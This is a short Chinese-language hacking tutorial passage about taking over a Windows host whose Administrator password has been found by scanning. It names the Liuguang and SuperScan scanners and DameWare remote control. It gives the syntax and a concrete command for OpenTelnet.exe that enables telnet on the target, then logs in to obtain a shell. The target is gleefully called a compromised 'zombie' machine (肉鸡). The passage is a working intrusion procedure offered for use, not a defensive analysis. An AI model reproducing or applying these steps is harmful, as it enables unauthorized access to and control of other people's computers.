 利用流光、SuperScan等进行扫描,假设已经扫描到一远程主机的Administrator帐户,其密码为123。我们可以使用DameWare Mini Remote Control(简称DMRC),在图形界面(GUI)中来远程控制远程主机。也可以使用OpenTelnet.exe工具来开启远程主机的TELNET服务,其命令格式为:OpenTelnet.exe \\server username password NTLMAuthor telnetport,使用命令:opentelnet \\192.XX.XX.2 Administrator "123" 0 99,呵呵,没想这么成功容易就开启肉鸡的TELNET吧!接着使用命令:Telnet 192.XX.XX.2 99,输入帐户及密码,成功获取一SHELL。
